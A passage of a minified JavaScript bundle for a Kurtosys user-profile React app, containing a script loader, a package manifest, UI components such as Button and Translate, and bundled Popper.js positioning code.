t&&t.children&&t.children.length>0?u(t.children,function(){n(l)},r):n(l);else{if(p=!1,!l){if(p=!0,l=document.createElement("script"),c&&(f=Object.keys(c))&&f.length>0){d=a(f);try{for(d.s();!(y=d.n()).done;)g=y.value,l[g]=c[g]}catch(o){d.e(o)}finally{d.f()}}l.dataset.source="ksys",l.type="text/javascript",l.src=s,l.crossOrigin="crossorigin"}l.addEventListener?(l.addEventListener("load",function(){h[s]=!0,"object"===typeof t&&t.children&&t.children.length>0?u(t.children,function(){n(l)},r):n(l)},!1),l.addEventListener("error",function(e){delete h[s],i("Could not load script: ".concat(s))},!1)):i("No addEventListener on scriptElement"),p&&((m=document.currentScript||function(){var e=document.getElementsByTagName("script");return e[e.length-1]}())&&m.parentNode?m.parentNode.insertBefore(l,m):i("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return e.stop()}},e)}));return function(t,r){return e.apply(this,arguments)}}()));case 11:case"end":return e.stop()}},e)}))).apply(this,arguments)}function f(e,t,r){var n={};t&&(n.lastModified=t.lastModified),r&&(n.cache=JSON.stringify(r));var o=0,i=Object.keys(n).reduce(function(t,r,i){var a=n[r],s=["?".concat(r,"="),"&".concat(r,"=")];return"undefined"!==typeof a&&0===s.filter(function(t){return e.indexOf(t)>-1}).length&&(t="".concat(t).concat(o>0?"&":"").concat(r,"=").concat(encodeURIComponent(a)),o++),t},"");if(i&&i.length>0){var a=e.includes("?")?"&":"?";e="".concat(e).concat(a).concat(i)}return e}},function(e,t){e.exports=ReactDOM},function(e){e.exports={b:"ksys-app-user-profile",d:"1.0.0",a:{alias:"Kurtosys App User Profile",description:"The ksys-app-user-profile application project",testEnvironments:{local:{url:"http://localhost:15000/"},development:{url:"http://localhost:15000/development"},staging:{url:"http://localhost:15000/staging"},production:{url:"http://localhost:15000/production"}},"ksys-app-start-version":"2.2.1"},c:{"@kurtosys/ksys-app-template":"2.5.0",mobx:"4.9.4",react:"16.8.4","react-dom":"16.8.4","styled-components":"4.2.0"}}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(10),u=r(5);t.TranslationContext=a.createContext({translate:function(e,t){return e},culture:"Default"});var c=r(191),l=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=c.TRANSLATE_CATEGORY_KEY,t.componentKey=c.TRANSLATE_COMPONENT_KEY,t}return n(r,e),Object.defineProperty(r.prototype,"translation",{get:function(){var e=this.props,t=e.children,r=e.placeholders;return"string"===typeof t&&this.context&&this.context.translate?this.context.translate(t,r):t},enumerable:!0,configurable:!0}),r.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},r.contextType=t.TranslationContext,r=o([u.observer],r)}(s.ComponentBase);t.Translate=l,t.default=l},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CHECKBOX_CATEGORY_KEY="base",t.CHECKBOX_COMPONENT_KEY="checkbox"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(72));t.default=o.default},function(e,t,r){"use strict";function n(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r.d(t,"a",function(){return n})},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(200));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),u=r(8);t.ConfigurationContext=s.createContext({}),t.withConfiguration=function(e){var r;return(r=function(t){function r(e){var r=t.call(this,e)||this;return r.orchestrateConfiguration=function(e){var t=r.context,n=e.configuration;return n?u.utils.object.deepMergeObjects(t,n):t},r.getStateFromProps=function(e){return{mergedConfiguration:r.orchestrateConfiguration(e),overrideConfiguration:e.configuration}},r.state={},r}return n(r,t),Object.defineProperty(r.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),r.getDerivedStateFromProps=function(e,t){return e.configuration!==t.overrideConfiguration?{mergedConfiguration:null}:null},r.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},r.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},r.prototype.render=function(){var t=i(this.props,[]),r=this.context;return s.default.createElement(e,o({configuration:r},t))},r}(s.default.Component)).contextType=t.ConfigurationContext,r}},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(n){"object"===typeof window&&(r=window)}e.exports=r},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(r(1)),l=r(5),p=r(10),f=u(r(15)),d=r(199),y=u(r(71)),h=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.BUTTON_CATEGORY_KEY,r.componentKey=d.BUTTON_COMPONENT_KEY,r.handleClick=function(e){var t=r.props,n=t.onClick,o=t.payload;n&&n(e,o)},r}return n(t,e),Object.defineProperty(t.prototype,"content",{get:function(){var e=this.props,t=e.children,r=e.text,n=e.iconProps,i=e.iconPosition,a=void 0===i?"right":i,s=n&&c.default.createElement(y.default,o({},n));return c.default.createElement(c.Fragment,null,!!s&&"left"===a&&s,c.default.createElement(f.default,null,r||t),!!s&&"right"===a&&s)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=(e.children,e.text,e.iconProps,e.iconPosition,a(e,["children","text","iconProps","iconPosition"]));return c.default.createElement("button",o({},t,{onClick:this.handleClick}),this.content)},t.defaultProps={},t=i([l.observer],t)}(p.ComponentBase);t.Button=h,t.default=p.InjectedStyledComponent(h,d.BUTTON_CATEGORY_KEY,d.BUTTON_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=r(243),f=r(52),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.BUTTON_FLAT_CATEGORY_KEY,r.componentKey=p.BUTTON_FLAT_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=a(e,["className"]);return u.default.createElement(f.Button,o({className:t},r))},t=i([c.observer],t)}(l.ComponentBase);t.ButtonFlat=d,t.default=l.InjectedStyledComponent(d,p.BUTTON_FLAT_CATEGORY_KEY,p.BUTTON_FLAT_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PILL_CATEGORY_KEY="base",t.PILL_COMPONENT_KEY="pill"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LIST_CATEGORY_KEY="base",t.LIST_COMPONENT_KEY="list"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(41));t.default=o.default},function(e,t,r){"use strict";(function(e){var r="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(r&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=r&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},n))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var r=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?r[t]:r}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),r=t.overflow,n=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(r+o+n)?e:u(s(e))}function c(e){return e&&e.referenceNode?e.referenceNode:e}var l=r&&!(!window.MSInputMethodContext||!document.documentMode),p=r&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?l:10===e?p:l||p}function d(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,r=e.offsetParent||null;r===t&&e.nextElementSibling;)r=(e=e.nextElementSibling).offsetParent;var n=r&&r.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(r.nodeName)&&"static"===a(r,"position")?d(r):r:e?e.ownerDocument.documentElement:document.documentElement}function y(e){return null!==e.parentNode?y(e.parentNode):e}function h(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var r=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=r?e:t,o=r?t:e,i=document.createRange();i.setStart(n,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(e!==a&&t!==a||n.contains(o))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||d(e.firstElementChild)===e)}(a)?a:d(a);var s=y(e);return s.host?h(s.host,t):h(e,y(t).host)}function g(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",r=e.nodeName;if("BODY"===r||"HTML"===r){var n=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||n)[t]}return e[t]}function m(e,t){var r="x"===t?"Left":"Top",n="Left"===r?"Right":"Bottom";return parseFloat(e["border"+r+"Width"])+parseFloat(e["border"+n+"Width"])}function b(e,t,r,n){return Math.max(t["offset"+e],t["scroll"+e],r["client"+e],r["offset"+e],r["scroll"+e],f(10)?parseInt(r["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function v(e){var t=e.body,r=e.documentElement,n=f(10)&&getComputedStyle(r);return{height:b("Height",t,r,n),width:b("Width",t,r,n)}}var O=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},_=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),E=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},w=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e};function I(e){return w({},e,{right:e.left+e.width,bottom:e.top+e.height})}function C(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var r=g(e,"top"),n=g(e,"left");t.top+=r,t.left+=n,t.bottom+=r,t.right+=n}else t=e.getBoundingClientRect()}catch(d){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?v(e.ownerDocument):{},s=i.width||e.clientWidth||o.width,u=i.height||e.clientHeight||o.height,c=e.offsetWidth-s,l=e.offsetHeight-u;if(c||l){var p=a(e);c-=m(p,"x"),l-=m(p,"y"),o.width-=c,o.height-=l}return I(o)}function P(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=f(10),o="HTML"===t.nodeName,i=C(e),s=C(t),c=u(e),l=a(t),p=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);r&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var y=I({top:i.top-s.top-p,left:i.left-s.left-d,width:i.width,height:i.height});if(y.marginTop=0,y.marginLeft=0,!n&&o){var h=parseFloat(l.marginTop),m=parseFloat(l.marginLeft);y.top-=p-h,y.bottom-=p-h,y.left-=d-m,y.right-=d-m,y.marginTop=h,y.marginLeft=m}return(n&&!r?t.contains(c):t===c&&"BODY"!==c.nodeName)&&(y=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=g(t,"top"),o=g(t,"left"),i=r?-1:1;return e.top+=n*i,e.bottom+=n*i,e.left+=o*i,e.right+=o*i,e}(y,t)),y}function j(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function M(e,t,r,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},l=o?j(e):h(e,c(t));if("viewport"===n)i=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=e.ownerDocument.documentElement,n=P(e,r),o=Math.max(r.clientWidth,window.innerWidth||0),i=Math.max(r.clientHeight,window.innerHeight||0),a=t?0:g(r),s=t?0:g(r,"left");return I({top:a-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:o,height:i})}(l,o);else{var p=void 0;"scrollParent"===n?"BODY"===(p=u(s(t))).nodeName&&(p=e.ownerDocument.documentElement):p="window"===n?e.ownerDocument.documentElement:n;var f=P(p,l,o);if("HTML"!==p.nodeName||function e(t){var r=t.nodeName;if("BODY"===r||"HTML"===r)return!1;if("fixed"===a(t,"position"))return!0;var n=s(t);return!!n&&e(n)}(l))i=f;else{var d=v(e.ownerDocument),y=d.height,m=d.width;i.top+=f.top-f.marginTop,i.bottom=y+f.top,i.left+=f.left-f.marginLeft,i.right=m+f.left}}var b="number"===typeof(r=r||0);return i.left+=b?r:r.left||0,i.top+=b?r:r.top||0,i.right-=b?r:r.right||0,i.bottom-=b?r:r.bottom||0,i}function x(e,t,r,n,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=M(r,n,i,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},u=Object.keys(s).map(function(e){return w({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=u.filter(function(e){var t=e.width,n=e.height;return t>=r.clientWidth&&n>=r.clientHeight}),l=c.length>0?c[0].key:u[0].key,p=e.split("-")[1];return l+(p?"-"+p:"")}function T(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return P(r,n?j(t):h(t,c(r)),n)}function S(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),r=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+r}}function N(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,r){r=r.split("-")[0];var n=S(e),o={width:n.width,height:n.height},i=-1!==["right","left"].indexOf(r),a=i?"top":"left",s=i?"left":"top",u=i?"height":"width",c=i?"width":"height";return o[a]=t[a]+t[u]/2-n[u]/2,o[s]=r===s?t[s]-n[c]:t[N(s)],o}function A(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function k(e,t,r){return(void 0===r?e:e.slice(0,function(e,t,r){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===r});var n=A(e,function(e){return e[t]===r});return e.indexOf(n)}(e,"name",r))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var r=e.function||e.fn;e.enabled&&i(r)&&(t.offsets.popper=I(t.offsets.popper),t.offsets.reference=I(t.offsets.reference),t=r(t,e))}),t}function R(e,t){return e.some(function(e){var r=e.name;return e.enabled&&r===t})}function L(e){for(var t=[!1,"ms","Webkit","Moz","O"],r=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var o=t[n],i=o?""+o+r:e;if("undefined"!==typeof document.body.style[i])return i}return null}function z(e){var t=e.ownerDocument;return t?t.defaultView:window}function Y(e,t,r,n){r.updateBound=n,z(e).addEventListener("resize",r.updateBound,{passive:!0});var o=u(e);return function e(t,r,n,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(r,n,{passive:!0}),i||e(u(a.parentNode),r,n,o),o.push(a)}(o,"scroll",r.updateBound,r.scrollParents),r.scrollElement=o,r.eventsEnabled=!0,r}function K(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,z(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function G(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function B(e,t){Object.keys(t).forEach(function(r){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(r)&&G(t[r])&&(n="px"),e.style[r]=t[r]+n})}var U=r&&/Firefox/i.test(navigator.userAgent);function H(e,t,r){var n=A(e,function(e){return e.name===t}),o=!!n&&e.some(function(e){return e.name===r&&e.enabled&&e.order<n.order});if(!o){var i="`"+t+"`",a="`"+r+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var W=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Z=W.slice(3);function F(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=Z.indexOf(e),n=Z.slice(r+1).concat(Z.slice(0,r));return t?n.reverse():n}var V={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(e,t,r,n){var o=[0,0],i=-1!==["right","left"].indexOf(n),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(A(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var u=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(u)[0]]),[a[s].split(u)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(e,n){var o=(1===n?!i:i)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,r,n){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=r;break;case"%":case"%r":default:s=n}return I(s)[t]/100*i}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i;return i}(e,o,t,r)})})).forEach(function(e,t){e.forEach(function(r,n){G(r)&&(o[t]+=r*("-"===e[n-1]?-1:1))})}),o}var J={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,r=t.split("-")[0],n=t.split("-")[1];if(n){var o=e.offsets,i=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(r),u=s?"left":"top",c=s?"width":"height",l={start:E({},u,i[u]),end:E({},u,i[u]+i[c]-a[c])};e.offsets.popper=w({},a,l[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var r=t.offset,n=e.placement,o=e.offsets,i=o.popper,a=o.reference,s=n.split("-")[0],u=void 0;return u=G(+r)?[+r,0]:Q(r,i,a,s),"left"===s?(i.top+=u[0],i.left-=u[1]):"right"===s?(i.top+=u[0],i.left+=u[1]):"top"===s?(i.left+=u[0],i.top-=u[1]):"bottom"===s&&(i.left+=u[0],i.top+=u[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var r=t.boundariesElement||d(e.instance.popper);e.instance.reference===r&&(r=d(r));var n=L("transform"),o=e.instance.popper.style,i=o.top,a=o.left,s=o[n];o.top="",o.left="",o[n]="";var u=M(e.instance.popper,e.instance.reference,t.padding,r,e.positionFixed);o.top=i,o.left=a,o[n]=s,t.boundaries=u;var c=t.priority,l=e.offsets.popper,p={primary:function(e){var r=l[e];return l[e]<u[e]&&!t.escapeWithReference&&(r=Math.max(l[e],u[e])),E({},e,r)},secondary:function(e){var r="right"===e?"left":"top",n=l[r];return l[e]>u[e]&&!t.escapeWithReference&&(n=Math.min(l[r],u[e]-("right"===e?l.width:l.height))),E({},r,n)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=w({},l,p[t](e))}),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,r=t.popper,n=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",u=a?"left":"top",c=a?"width":"height";return r[s]<i(n[u])&&(e.offsets.popper[u]=i(n[u])-r[c]),r[u]>i(n[s])&&(e.offsets.popper[u]=i(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var r;if(!H(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"===typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,s=i.popper,u=i.reference,c=-1!==["left","right"].indexOf(o),l=c?"height":"width",p=c?"Top":"Left",f=p.toLowerCase(),d=c?"left":"top",y=c?"bottom":"right",h=S(n)[l];u[y]-h<s[f]&&(e.offsets.popper[f]-=s[f]-(u[y]-h)),u[f]+h>s[y]&&(e.offsets.popper[f]+=u[f]+h-s[y]),e.offsets.popper=I(e.offsets.popper);var g=u[f]+u[l]/2-h/2,m=a(e.instance.popper),b=parseFloat(m["margin"+p]),v=parseFloat(m["border"+p+"Width"]),O=g-e.offsets.popper[f]-b-v;return O=Math.max(Math.min(s[l]-h,O),0),e.arrowElement=n,e.offsets.arrow=(E(r={},f,Math.round(O)),E(r,d,""),r),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(R(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var r=M(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],o=N(n),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case V.FLIP:a=[n,o];break;case V.CLOCKWISE:a=F(n);break;case V.COUNTERCLOCKWISE:a=F(n,!0);break;default:a=t.behavior}return a.forEach(function(s,u){if(n!==s||a.length===u+1)return e;n=e.placement.split("-")[0],o=N(n);var c=e.offsets.popper,l=e.offsets.reference,p=Math.floor,f="left"===n&&p(c.right)>p(l.left)||"right"===n&&p(c.left)<p(l.right)||"top"===n&&p(c.bottom)>p(l.top)||"bottom"===n&&p(c.top)<p(l.bottom),d=p(c.left)<p(r.left),y=p(c.right)>p(r.right),h=p(c.top)<p(r.top),g=p(c.bottom)>p(r.bottom),m="left"===n&&d||"right"===n&&y||"top"===n&&h||"bottom"===n&&g,b=-1!==["top","bottom"].indexOf(n),v=!!t.flipVariations&&(b&&"start"===i&&d||b&&"end"===i&&y||!b&&"start"===i&&h||!b&&"end"===i&&g),O=!!t.flipVariationsByContent&&(b&&"start"===i&&y||b&&"end"===i&&d||!b&&"start"===i&&g||!b&&"end"===i&&h),_=v||O;(f||m||_)&&(e.flipped=!0,(f||m)&&(n=a[u+1]),_&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=n+(i?"-"+i:""),e.offsets.popper=w({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=k(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,r=t.split("-")[0],n=e.offsets,o=n.popper,i=n.reference,a=-1!==["left","right"].indexOf(r),s=-1===["top","left"].indexOf(r);return o[a?"left":"top"]=i[r]-(s?o[a?"width":"height"]:0),e.placement=N(t),e.offsets.popper=I(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!H(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,r=A(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<r.top||t.left>r.right||t.top>r.bottom||t.right<r.left){if(!0===e.hide)return 